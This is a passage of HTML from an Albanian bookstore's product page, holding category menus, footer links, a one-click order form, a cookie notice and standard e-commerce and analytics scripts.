</a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8650" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-02-03 08:42:53';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1770104572;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=17670;var id_lang=1;var id_product=8650;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=2000;var productBasePriceTaxExcluded=2000;var productBasePriceTaxIncl=2000;var productHasAttributes=false;var productPrice=2000;var productPriceTaxExcluded=2000;var productPriceTaxIncluded=2000;var productPriceWithoutReduction=2000;var productReference='A-002165';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=64;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/17670/udherrefyes-per-nje-shtatzeni-te-shendetshme.jpg';var sharing_name='Udherrefyes per nje shtatzeni te shendetshme';var sharing_url='https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="/modules/videoproduct/jss/main.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
